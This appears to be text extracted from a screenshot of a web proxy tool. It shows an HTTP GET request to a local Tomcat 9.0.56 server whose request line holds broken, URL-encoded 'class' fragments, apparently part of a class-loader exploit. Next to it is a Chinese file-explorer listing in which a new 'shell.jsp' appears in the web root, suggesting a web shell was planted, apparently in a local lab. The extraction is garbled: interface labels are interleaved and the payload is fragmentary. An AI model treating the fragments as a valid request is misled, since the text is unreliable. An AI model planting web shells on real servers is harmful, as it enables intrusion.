 Send
Cancel
<
>
Request
Pretty
Raw
\n
Actions
1 GET /
class
%25%7
class
class
%77%6
class
class
HTTP/1.1
2 Host: 127.0.0.1:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101
Firefox/98.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Cache-Control: max-age=0
14
Response
Pretty
Raw
Render
\n
Actions
1 HTTP/1.1 200
2 Content-Length: 0
3 Date: Fri, 01 Apr 2022 14:04:15 GMT
4 Connection: close
5
6
文件 主页 共享 查看
apache-tomcat-9.0.56 > webapps > ROOT
名称 修改日期
WEB-INF 2022/3/30 21:30
asf-logo-wide.svg 2021/12/2 16:30
bg-button.png 2021/12/2 16:30
bg-middle.png 2021/12/2 16:30
bg-nav.png 2021/12/2 16:30
bg-upper.png 2021/12/2 16:30
favicon.ico 2021/12/2 16:30
index.jsp 2021/12/2 16:30
RELEASE-NOTES.txt 2021/12/2 16:30
shell.jsp 2022/4/1 22:04
tomcat.css 2021/12/2 16:30
tomcat.svg 2021/12/2 16:30